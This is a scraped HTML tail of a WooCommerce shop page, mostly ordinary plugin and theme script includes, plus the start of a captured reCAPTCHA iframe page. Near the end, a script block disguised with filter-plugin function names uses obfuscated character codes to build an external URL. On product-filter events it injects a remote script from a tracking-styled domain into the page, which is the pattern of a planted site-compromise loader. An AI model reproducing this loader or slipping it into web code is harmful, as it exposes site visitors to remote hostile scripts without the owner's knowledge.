var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"4ac87ba82e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=48mv0h8cjy27
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
